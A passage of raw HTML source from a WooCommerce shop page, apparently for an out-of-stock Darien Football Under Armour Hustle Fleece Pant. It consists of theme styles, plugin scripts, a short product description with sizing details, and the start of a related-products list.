!important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"d462b396a8","hash_nonce":"e0013465f4","logout_nonce":"ea353a385b","post_id":"12069","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/darien-football-ua-hustle-fleece-pant-dhsfb19\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/12069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=12069' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdarien-football-ua-hustle-fleece-pant-dhsfb19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Fdarien-football-ua-hustle-fleece-pant-dhsfb19%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-12069 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-12069" class="product type-product post-12069 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-450x450.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2019/05/UA-Hustle-Pant-Grey.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Darien Football UA Hustle Fleece Pant (DHSFB19)</h1><p class="price"></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/darien-football-ua-hustle-fleece-pant-dhsfb19/" method="post" enctype='multipart/form-data' data-product_id="12069" data-product_variations="[]">
	
			<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WEB-DHSFB19-UA1300124</span></span>

	
	<span class="posted_in">Category: <a href="https://www.theauthenticathlete.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<ul>
<li>Durable cotton-blend fleece has a smooth outer and a soft, brushed inner to trap warmth</li>
<li>Signature Moisture Transport wicks sweat away from the body</li>
</ul>
<div  class='avia-button-wrap av-u15apx-3bde1ed3bf124d30158b06b76a29baaf-wrap avia-button-left '><a href='https://www.theauthenticathlete.com/sizing-chart-armour?iframe=true'  class='avia-button av-u15apx-3bde1ed3bf124d30158b06b76a29baaf av-link-btn avia-icon_select-yes-left-icon avia-size-large avia-position-left av-icon-on-hover avia-color-theme-color'   aria-label="Under Armour Sizing Chart"><span class='avia_button_icon avia_button_icon_left' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='avia_iconbox_title' >Under Armour Sizing Chart</span></a></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">1 &times; 1 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_web-general-sizing">
			<th class="woocommerce-product-attributes-item__label" scope="row">web-general-sizing</th>
			<td class="woocommerce-product-attributes-item__value"><p>YOUTH L, ADULT S, ADULT M, ADULT L, ADULT XL, ADULT XXL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2429 status-publish first instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-sport-tek-performance-ls/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-450x450.jpg" class="wp-image-2884 avia-img-lazy-loading-2884 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></div><div 